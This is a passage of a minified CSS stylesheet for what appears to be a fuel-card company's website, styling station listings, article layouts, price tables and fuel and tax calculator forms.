.station-card__img{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:100%;margin:0;position:static}.about .swiper-slide-active,.about .swiper-slide-next{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.about .swiper-slide-prev{-webkit-transform:translateX(8.75em);-ms-transform:translateX(8.75em);transform:translateX(8.75em);min-height:10em}.about .swiper-slide-next{min-height:10em}.about .swiper-slide-next+.swiper-slide{-webkit-transform:translateX(-8.75em);-ms-transform:translateX(-8.75em);transform:translateX(-8.75em)}.about .station-card{padding:1.75em 1.5em;border:none}.about .station-card__img{position:absolute;height:3em;width:2.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;bottom:1.75em;right:1.5em}.about .station-card__img img{max-height:100%}.about .station-card__bottom{padding-right:2.5em}.about .station-card__bottom:before{display:none}.about .station-card__top{min-height:2em}.about .station-card__title{font-size:1.25em}}@media screen and (max-width:576px){.prices__items{grid-template-columns:100%;gap:0}.advantages{overflow:hidden}.advantages__slider{width:calc(100% + 1em);margin-left:-.5em}.advantages .swiper-slide{padding:1.5em .5em 0}.about__img{width:calc(100% + 1.25em);margin:.5em 0 0 -.625em}.about__slider{max-width:19.375em}.about__desc{font-size:.875em}.about .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide{padding:0 .25em}.about .swiper-slide-next,.about .swiper-slide-prev{min-height:unset}.about .swiper-pagination{position:absolute;bottom:0}.about__inner{padding-bottom:3.4375em}.prices__nav{margin-top:2em}.prices__img ._view1{display:none}.prices__btn{width:100%}}.page-azs-map .inner-top-600__gradient{background:-webkit-gradient(linear,left bottom,left top,from(#d8e7f3),to(#fff));background:linear-gradient(0deg,#d8e7f3 0,#fff 100%);opacity:.5;z-index:2}.page-azs-map.inner-top-600 .container{position:relative;height:100%;max-width:none}.page-azs-map.inner-top-600 img._view1{bottom:0;right:0;width:53em;height:30em}.page-azs-map.inner-top-600 img._view2{bottom:0;right:0;width:21em;height:26em}.page-azs-map~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-azs-map~.how{padding-top:5em;padding-bottom:5em}}.page-azs-map~.faq{padding-top:0;margin-top:-.625em}.fuel-cards{margin-top:9.375em;z-index:2}.fuel-cards h3{margin-bottom:1.5em}.fuel-cards .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+7){width:calc(100% / 7 - 16px);margin-top:0}@media screen and (max-width:992px){.fuel-cards{margin-top:3.75em}.fuel-cards h3{margin-bottom:.95625em}.fuel-cards .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+7){width:auto}}.fuel-cards .link-slider .swiper-slide:nth-child(n+8):nth-child(-n+12){width:calc(100% / 5 - 16px)}@media screen and (max-width:992px){.fuel-cards .link-slider .swiper-slide:nth-child(n+8):nth-child(-n+12){width:auto}}.fuel-cards .link-slider .swiper-slide:nth-child(19){width:12.5em}.fuel-cards .link-slider .swiper-slide:nth-child(12),.fuel-cards .link-slider .swiper-slide:nth-child(20),.fuel-cards .link-slider .swiper-slide:nth-child(7){margin-right:0}.general-info{margin-top:6em;margin-bottom:.625em}.general-info .block-content__list{margin:0}.general-info .block-content+.text{margin-top:4em}@media screen and (max-width:992px){.fuel-cards .link-slider .swiper-slide:nth-child(12),.fuel-cards .link-slider .swiper-slide:nth-child(19),.fuel-cards .link-slider .swiper-slide:nth-child(20),.fuel-cards .link-slider .swiper-slide:nth-child(7){width:auto}.general-info{margin-top:3.4375em}.general-info .block-content{margin-top:1.5625em}.general-info .text{margin-top:3.5em}.cities{margin-bottom:3.5em}}.cities{margin-top:3.75em}.cities h3{margin-bottom:1.5em}.cities .swiper-slide:nth-child(1){margin-top:0}.cities .swiper-slide:nth-child(2){margin-top:0}.cities .swiper-slide:nth-child(n+3):nth-child(-n+7){margin-top:0}.cities .swiper-slide:nth-child(13),.cities .swiper-slide:nth-child(20),.cities .swiper-slide:nth-child(7){margin-right:0}@media screen and (min-width:993px){.cities .swiper-pagination,.fuel-cards .link-slider .swiper-pagination{display:none}}.map h2{text-align:center;margin-top:.2em!important}.map .block-map{width:100%;height:43.25em;margin-top:3.75em;overflow:hidden;border-radius:16px}.map .block-map img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.azs-table{margin-top:9.375em}.azs-table h3{display:none}@media screen and (max-width:992px){.cities h3{margin-bottom:.95625em}.cities .swiper-slide:nth-child(1),.cities .swiper-slide:nth-child(13),.cities .swiper-slide:nth-child(19),.cities .swiper-slide:nth-child(2),.cities .swiper-slide:nth-child(20),.cities .swiper-slide:nth-child(n+3):nth-child(-n+7),.cities .swiper-slide:nth-child(n+8):nth-child(-n+12){width:auto}.map h2{text-align:start}.map .block-map{margin-top:1.5em;height:35em;border-radius:0}.azs-table{margin-top:3.5em}.azs-table h3{display:block;font-weight:500;font-size:18px;line-height:30px;color:#1f7cfe;margin-bottom:1.5em}}.azs-table .azs-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2.5em;margin-bottom:4.375em}.azs-table .filter__select{width:16.625em}.azs-table .filter__select+.filter__select{width:13.875em}@media screen and (max-width:992px){.azs-table .azs-filter{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:1em;margin-bottom:1.5em}.azs-table .filter__select{width:100%;margin-top:1em}.azs-table .filter__select+.filter__select{width:100%;margin-top:.5em}}.azs-table .filter__select:last-child{width:13.625em}.azs-table table{width:100%;border-collapse:collapse}.azs-table table+hr{margin-top:.8125em;border:none;border-bottom:1px solid #d5e4f0}.azs-table table th{text-align:start;font-weight:500;font-size:1.125em;line-height:1.875em;background:#fff;padding-bottom:1.6875em}.azs-table table th:nth-child(2){padding-left:3.75em}.azs-table table th:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.azs-table table tr{font-weight:500;font-size:1em;line-height:1.5em}.azs-table table tr:nth-child(odd){background:#f6fafe}.azs-table table tr:nth-child(even) td{padding-top:2em;padding-bottom:2em}.azs-table table tr td{padding-top:1em;padding-bottom:1em}.azs-table table tr td:first-child{padding-left:2.5em;border-radius:1.5em 0 0 1.5em;text-align:center}@media screen and (max-width:992px){.azs-table .filter__select:last-child{width:100%}.azs-table table thead{display:none}.azs-table table tr:nth-child(even) td{padding-left:1.25em}.azs-table table tr+tr{margin-top:1.5em}.azs-table table tr td{padding-left:1.25em;font-weight:500;font-size:.875em;line-height:150%}.azs-table table tr td+td{margin-top:0}.azs-table table tr td:first-child{padding-left:1.25em}}@media screen and (max-width:576px){.azs-table table tr:nth-child(even) td{padding:0}.azs-table table tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f6fafe;border-radius:1.5em;padding:1em}.azs-table table tr td{padding:0;position:relative;width:100%}.azs-table table tr td:first-child{padding:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:auto;-ms-flex-negative:0;flex-shrink:0;margin-right:.9375em;margin-bottom:.9375em}}.azs-table table tr td:first-child svg{max-height:2.5em}.azs-table table tr td:nth-child(2){padding-left:3.75em}@media screen and (max-width:992px){.azs-table table tr td:first-child svg{max-height:2em}.azs-table table tr td:nth-child(2){padding-left:1.25em}}@media screen and (max-width:576px){.azs-table table tr td:nth-child(2){font-weight:500;font-size:.75em;line-height:1em;color:rgba(25,52,87,.72);padding-left:0}.azs-table table tr td:nth-child(3){-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.9375em}}.azs-table table tr td:nth-child(3){padding-left:2.4375em;max-width:16.0875em}.azs-table table tr td:last-child{border-radius:0 1.5em 1.5em 0;padding-right:2.5em;color:#1f7cfe;width:11.6875em}@media screen and (max-width:992px){.azs-table table tr td:nth-child(3){padding-left:1.25em}.azs-table table tr td:nth-child(4){min-width:10.9375em}.azs-table table tr td:last-child{width:8.125em}}@media screen and (max-width:576px){.azs-table table tr td:nth-child(4){margin-top:.7em}.azs-table table tr td:last-child{padding:0;width:auto;margin-top:1em}.azs-table table tr td:last-child br{display:none}}.azs-table table tr td:last-child span{display:none}.azs-table table .dataTables_empty{position:relative;border-radius:1.5em}.azs-table table .dataTables_empty .not_found{position:absolute;width:100%;height:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.articles{margin-top:1.875em}.articles .container{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.azs-table table tr td:last-child span{display:inline-block;margin-right:.5em;font-weight:500;font-size:.75em;line-height:1em;color:rgba(25,52,87,.72)}.articles .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.articles .col-right{width:18.75em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:3.75em}.articles .col-right .display3{margin-bottom:.625em}.articles .col-right .display3:first-child{margin-bottom:1.25em}.articles .col-right .block-content{padding:0;background:0 0}.articles .col-right .block-content+.block-content{margin-top:1.6875em}.articles .col-right .block-content._active .block-content__title,.articles .col-right .block-content__title a.active,.articles .col-right .block-content__title:hover a{color:#1f7cfe}.articles .col-right .block-content._active .block-content__button-hide svg,.articles .col-right .block-content._active .block-content__button-show svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.articles .col-right .block-content__button-hide svg,.articles .col-right .block-content__button-show svg{fill:#1f7cfe}.articles .col-right .block-content__hidden{margin-top:1.25em;padding:0}.articles .col-right .block-content ul{margin:0;padding:0}@media screen and (max-width:992px){.articles .col-right{width:100%;margin-left:0;margin-top:4.6875em}.articles .col-right .display3{font-size:1.25em}.articles .col-right .block-content__title{font-size:1.125em}.articles .col-right .block-content ul{font-size:.875em}}.articles .col-right .block-content ul li{padding-left:0}.articles .col-right .block-content ul li+li{margin-top:.9375em}.articles .col-right .block-content ul li::before{display:none}.articles .col-left{width:calc(100% - 18.75em - 3.75em);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.articles .col-left>.article{margin-right:2em}.articles .col-left>.article:nth-child(2),.articles .col-left>.article:nth-child(3n+7),.articles .col-left>.article:nth-child(4){margin-right:0}.articles .headings{margin-bottom:5em}.articles .headings .block-content__hidden{max-height:21.25em;overflow-y:scroll}.articles .headings .block-content__hidden::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#e5f2fd;cursor:pointer!important}.articles .headings .block-content__hidden::-webkit-scrollbar-thumb{background-color:#19345770;border-radius:9em;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.articles .headings .block-content__hidden::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.articles .headings .block-content__hidden::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.articles .article:nth-child(1){width:calc(55.5% - .9375em);margin-top:0}@media screen and (max-width:992px){.articles .col-left{width:100%}.articles .col-left>.article,.articles .col-left>.article:nth-child(3n+7){margin-right:1.875em}.articles .col-left>.article:nth-child(2n){margin-right:0}.articles .article:nth-child(1){width:calc(50% - .9375em)}}@media screen and (max-width:576px){.articles{margin-top:1.25em}.articles .col-right .display3{margin-bottom:1.2em}.articles .col-left>.article,.articles .col-left>.article:nth-child(3n+7){margin-right:0}.articles .headings{margin-bottom:5.5em}.articles .article:nth-child(1){width:100%}.articles .article:nth-child(1) .article__name{min-height:unset}}.articles .article:nth-child(2){width:calc(44% - .9375em);margin-top:0}@media screen and (max-width:992px){.articles .article:nth-child(2){width:calc(50% - .9375em)}}@media screen and (max-width:576px){.articles .article:nth-child(2){width:100%;margin-top:1.25em}.articles .article:nth-child(2) .article__name{min-height:unset}}.articles .article:nth-child(3){width:calc(44% - .9375em)}@media screen and (max-width:992px){.articles .article:nth-child(3){width:calc(50% - .9375em);margin-top:1.25em}}@media screen and (max-width:576px){.articles .article:nth-child(3){width:100%}.articles .article:nth-child(3) .article__name{min-height:unset}}.articles .article:nth-child(4){width:calc(55.5% - .9375em)}@media screen and (max-width:992px){.articles .article:nth-child(4){width:calc(50% - .9375em);margin-top:1.25em}}@media screen and (max-width:576px){.articles .article:nth-child(4){width:100%}.articles .article:nth-child(4) .article__name{min-height:unset}}.articles .article:nth-child(n+1):nth-child(-n+4) .article__img{height:20.9375em}.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 3);max-height:calc(1em * 1.2 * 3);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.articles~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.article-detail{padding-bottom:1.5em;margin-bottom:3.75em;border-bottom:1px solid #d5e4f0;z-index:2;width:100%}@media screen and (max-width:992px){.articles .article:nth-child(n+1):nth-child(-n+4) .article__img{height:14.625em}.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:calc(1em * 1.2 * 4);max-height:calc(1em * 1.2 * 4);display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.articles~.how{padding-top:5em;padding-bottom:5em}.article-detail{width:100%;margin-top:1.6875em;padding-bottom:1.25em}}.article-detail__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:320px){.article-detail__header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;row-gap:.625em}}.article-detail__header~.block-content{margin-bottom:3.75em}.article-detail__desc{margin-top:1.875em;font-weight:500;font-size:1.25em;line-height:140%}@media screen and (max-width:992px){.article-detail__desc{font-size:1em;margin-top:1.5em}}.article-detail__desc+img{height:31.25em!important;-o-object-fit:cover!important;object-fit:cover!important}@media screen and (max-width:768px){.article-detail__desc+img{height:11em!important}}.article-detail__desc a{color:#1f7cfe}.article-detail__desc a:hover{color:#e31d36;text-decoration:underline!important}.article-detail__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.125em}@media screen and (max-width:992px){.article-detail__footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:2.125em}}.article-detail__footer-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article-detail__footer .link-teg{margin-left:3.125em}.article-detail__footer .link-teg__item{margin-top:3px}.article-detail__footer img{height:1.5625em!important;width:auto!important;border-radius:0!important;margin:0!important}.article-detail .view span{font-size:1em}.article-detail .view svg{height:1.25em}@media screen and (max-width:992px){.article-detail__footer-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.article-detail__footer .link-teg{margin-left:0;margin-top:.9375em;margin-bottom:1.1875em}.article-detail__footer img{-ms-flex-item-align:start;align-self:flex-start}.article-detail .view span{font-size:.75em}.article-detail .view svg{height:1em}.page-price.inner-top-600 img{display:none}}.article-detail img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;margin:3.125em 0;border-radius:1.5em}.article-detail img img:last-child{margin-bottom:0!important}.article-detail .text h2~h2{margin-top:1.1em}.article-detail .text ul{line-height:150%}.article-detail .text ul li+li{margin-top:.9375em}.article-detail .text p{margin-bottom:1.875em}@media screen and (max-width:576px){.articles .article:nth-child(n+1):nth-child(-n+4) .article__name{min-height:unset}.article-detail img{margin:1.875em 0;border-radius:1em}.article-detail .text p{margin-bottom:1.25em}.article-detail .block-content{margin-bottom:2.5em}.article-detail .block-content .block-content__show{height:100%}}.ya-share2__list li::before{display:none}.page-price.inner-top-600 .container{position:relative;height:100%}.page-price.inner-top-600 img:nth-child(1){bottom:2.1875em;left:-8.1875em;width:8.125em;height:8.125em}.page-price.inner-top-600 img:nth-child(2){bottom:4.8125em;right:-6.0625em;width:12.875em;height:15.625em}.page-price.inner-top-600 img:nth-child(3){width:7.1875em;height:7.1875em;bottom:17.5em;right:11.125em}.page-price.inner-top-600 img:nth-child(4){right:-7.1875em}.page-price~.info .container{max-width:91em}.page-price~.how{padding-top:9.375em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-price~.how{padding-top:5em;padding-bottom:5em}}.graph{z-index:2;margin-top:2.5em}.graph .filter__select{position:relative}.graph .filter__select-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:0 3.5em 0 1.5em;height:3.125em;width:100%;font-family:Onest,sans-serif;font-size:1.1em;color:#193457;border-radius:.75em;cursor:pointer;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-repeat:no-repeat;background-position:right 1.5em center;background-size:1.5em auto;background-color:#e5f2fd;-webkit-transition:125ms;transition:125ms}.graph .filter__select-body{position:absolute;top:3.5em;left:0;overflow:hidden;width:100%;padding:.9375em 0;border-radius:.75em;background-color:#e5f2fd;z-index:2}.graph .filter__select-body ul{margin:0;max-height:30em;overflow-Y:auto;scrollbar-color:#19345770 transparent;scrollbar-width:thin;text-align:start}.graph .filter__select-body ul::-webkit-scrollbar{width:5px;height:10px;-webkit-transition:125ms;transition:125ms;background-color:#e5f2fd;cursor:pointer!important}.graph .filter__select-body ul::-webkit-scrollbar-thumb{background-color:#19345770;border-radius:9em;cursor:pointer!important;-webkit-transition:125ms;transition:125ms}.graph .filter__select-body ul::-webkit-scrollbar-thumb:hover{background-color:#424242;cursor:pointer!important}.graph .filter__select-body ul::-webkit-scrollbar-track{background-color:transparent;cursor:pointer!important}.graph .filter__select-body ul li{margin-top:0}.graph .filter__select-body ul li:before{display:none}.graph .filter__select:not(._active) .filter__select-body{max-height:0;padding-top:0;padding-bottom:0}@media screen and (max-width:992px){.graph .filter__select-header{width:100%;height:2.75em}.graph .filter__select{font-size:.75em}.graph .filter__select-body{top:2.75em}.graph .filter__select-body ul li{font-size:1.1em}.graph{margin-top:1.25em}}.price{margin-top:6.25em}.table-price{margin-top:3.75em}.table-price h2 span{color:#e31d36}.table-price .message-star{margin-top:-1.25em}.table-price .table2{margin-top:2.5em}.table-price .desctop .show-all__wrap .show-all__table{-webkit-transition:.5s;transition:.5s}.table-price .desctop .show-all__wrap .show-all__table tbody tr:nth-child(n+26){display:none}.table-price .mobile .show-all__wrap .show-all__table{-webkit-transition:.5s;transition:.5s}@media screen and (max-width:992px){.price{margin-top:3.75em}.table-price{margin-top:5em}.table-price .table2{margin-top:0}.table-price .desctop .show-all__wrap .show-all__table tbody tr:nth-child(n+26){display:table-row}.page-text.inner-top-600 img,.table-price .mobile .show-all__wrap .show-all__table tbody tr:nth-child(n+11){display:none}}.table-price .mobile .common-price td{color:#193457}.table-price .mobile .map-price td:nth-child(2){color:#e31d36}.table-price .mobile .map-price td:nth-child(3){color:#12a943}.table-price .mobile .map-price td:last-child{padding-right:0;color:#1f7cfe}.table-price .mobile .message-star{margin-top:10px}@media screen and (max-width:576px){.table-price{margin-top:4em}.table-price h2{font-size:1.25em}.table-price .mobile .message-star{margin-top:10px}}.table-price .show-all__table tbody tr.is-visible{display:table-row!important}.block-informer{margin-top:6.25em}.page-text~.call-back{margin-top:4.6875em}.page-text~.benefits-org{margin-top:6em}.page-text~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-calculator.inner-top-600 .container{position:relative;height:100%}.page-calculator.inner-top-600 img:nth-child(1){bottom:2%;right:10%;width:17.125em;height:16.125em;z-index:2}.page-calculator.inner-top-600 img:nth-child(2){bottom:49%;right:22%;width:10em;height:6em;z-index:2}.page-calculator.inner-top-600 img:nth-child(3){width:15em;height:14em;bottom:34%;right:-7%;z-index:2}.page-calculator.inner-top-600 img:nth-child(4){right:9%;bottom:23%;height:14em;width:17em}.page-calculator.inner-top-600 img:nth-child(5){bottom:15em;right:-10em;width:13em}@media screen and (max-width:992px){.page-text~.benefits-org{margin-top:4.5em}.page-text~.how{padding-top:5em;padding-bottom:5em}.page-calculator.inner-top-600 img{display:none}}.page-calculator~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.calculator{z-index:2}.calculator+.general-info{margin-top:6em;margin-bottom:0}.calculator+.general-info .block-content{margin-top:0}.calculator+.general-info .block-content+.display2{margin-top:1.08937em}.calculator+.general-info .text{margin-top:0}.calculator+.general-info p:last-child{margin-bottom:0}.calculator .table3{margin-top:.9375em}#fuel_3_calc_wrap{width:100%;margin-top:1.5625em}.page-calculator-tax.inner-top-600 .container{position:relative;height:100%}.page-calculator-tax.inner-top-600 img:nth-child(1){bottom:2%;right:10%;width:17.125em;height:16.125em;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(2){bottom:49%;right:22%;width:10em;height:6em;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(3){width:15em;height:14em;bottom:34%;right:-7%;z-index:2}.page-calculator-tax.inner-top-600 img:nth-child(4){right:9%;bottom:23%;height:14em;width:17em}.page-calculator-tax.inner-top-600 img:nth-child(5){bottom:15em;right:-10em;width:13em}@media screen and (max-width:992px){.page-calculator~.how{padding-top:5em;padding-bottom:5em}.calculator+.general-info p{font-size:.875em}.page-calculator-tax.inner-top-600 img{display:none}}.page-calculator-tax~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:calc(51.5% - 2em)}@media screen and (max-width:992px){.page-calculator-tax~.how{padding-top:5em;padding-bottom:5em}.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:calc(51.5% - .75em)}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__wrap:first-child{width:100%}}.page-calculator-tax~.calculator .form-calc__wrap:last-child{width:48.5%;background:0 0;border-radius:0;padding:0}.page-calculator-tax~.calculator .form-calc__result-wrap{padding:1.75em 2.8125em;background:#fff;border-radius:1.5em}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__wrap:last-child{width:100%}.page-calculator-tax~.calculator .form-calc__row{-ms-flex-wrap:wrap;flex-wrap:wrap}.page-calculator-tax~.calculator .form-calc__row:nth-child(4) .tooltip-i{right:unset;left:9.5em;bottom:.5625em}}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg{width:calc(50% - 1em)}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg:nth-child(3){margin-left:2em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg{width:calc(50% - .375em)}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg:nth-child(3){margin-left:.75em}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__row:nth-child(5) .tooltip-i{right:unset;left:23em;bottom:.5625em}}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc__wrap:last-child{margin-top:2.5em}.page-calculator-tax~.calculator .form-calc__result-wrap{padding:1.25em}.page-calculator-tax~.calculator .form-calc__row:nth-child(5) .tooltip-i{left:17em}}.page-calculator-tax~.calculator .form-calc__row-wrap{position:relative;width:9.5em;-ms-flex-negative:0;flex-shrink:0;margin-right:1.25em}.page-calculator-tax~.calculator .form-calc__row-wrap label{margin-right:0}.page-calculator-tax~.calculator .form-calc__row-wrap .tooltip-i{position:absolute;right:0;bottom:.1875em}.page-calculator-tax~.calculator .form-calc .block-content__list{padding:0;margin-top:2.8125em;margin-left:2.6em}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-top:1.1em;margin-left:2em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc .block-content__list{margin-left:1.25em}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-left:1em}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__row-wrap{width:100%;margin-right:0}.page-calculator-tax~.calculator .form-calc .block-content__list{margin-left:0}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-top:1.5em;margin-left:0;margin-bottom:1em}}.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-top:0;margin-left:2.6em}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;row-gap:1.4em}}.page-calculator-tax~.calculator .form-calc .block-content__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.625em 1em;border-radius:.5em;background:#1f7cfe}.page-calculator-tax~.calculator .form-calc .block-content__item:hover{background:#e31d36}.page-calculator-tax~.calculator .form-calc .block-content__item::before{position:relative;top:unset;width:1.25em;height:1em;border-radius:0;background:url(/local/templates/cardex/css/../img/calculator-add-icon.svg) center/100% no-repeat}.page-calculator-tax~.calculator .form-calc .block-content__item svg{fill:#fff}.page-calculator-tax~.calculator .form-calc .block-content__link{color:#fff}.page-calculator-tax~.calculator .form-calc label{line-height:130%}.page-calculator-tax~.calculator .form-calc input[type=text]{padding-left:1.5em;height:2.8125em;font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-webkit-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-moz-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]:-ms-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-ms-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:15.3125em;height:2.925em;margin-top:1.5em;margin-left:10.75em}.page-calculator-tax~.general-info{margin-top:4em}.calculator-info{display:grid;grid-template-columns:calc(42% - 15px) calc(58% - 15px);-webkit-column-gap:1.875em;-moz-column-gap:1.875em;column-gap:1.875em;margin-bottom:8em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-left:1.25em}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:auto}.calculator-info{grid-template-columns:calc(42% - 10px) calc(58% - 10px);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;margin-bottom:6em}}.calculator-info__wrap{padding:2em 1.875em;border-radius:1em;background:#f6fafe}.calculator-info__formula{display:block;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;font-size:1.1em}.calculator-info__formula>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);padding:0 .25em}.calculator-info__formula>span>span{position:relative;display:block}.calculator-info__formula>span>span:first-child{padding-bottom:.0625em}.calculator-info__formula>span>span:first-child:after{content:'';position:absolute;bottom:0;left:0;height:1px;width:100%;background:#193457}.calculator-info__formula>span>span:last-child{padding-top:.125em}.calculator-info .display3,.calculator-info h3{margin-bottom:.75em}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc .block-content__item{padding:1em;font-size:1em}.page-calculator-tax~.calculator .form-calc .block-content__item svg{display:block}.page-calculator-tax~.calculator .form-calc input[type=text]{height:3.2em}.page-calculator-tax~.calculator .form-calc select{height:3.5em}.page-calculator-tax~.calculator .form-calc .m-btn-red{height:3.7em}.page-calculator-tax~.calculator .tab-content__item{padding-bottom:1.5em}.calculator-info{margin-bottom:5em}.calculator-info__wrap{padding:1.5em 1.375em}.calculator-info .display3,.calculator-info h3{font-size:1em}.calculator-info p sub{font-size:.5625em}}.calculator-info p{margin-bottom:.375em;font-size:.9625em;line-height:120%}.calculator-info p:last-child{margin-bottom:0}.calculator-info hr{margin:.75em 0;border-color:#d5e4f0;border-style:solid;border-bottom:none}.calculator-info table{width:100%;font-size:1.1em;line-height:120%;border-collapse:collapse}.calculator-info table tr td{padding:.4375em 0}.calculator-info table tr td span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5625em}.calculator-info table tr td:first-child{padding-left:1.25em}.calculator-info table tr td:first-child span{border-right:1px solid #d5e4f0}.calculator-info table tr td:last-child{padding-right:1.25em;text-align:end}.calculator-info table tr td:last-child 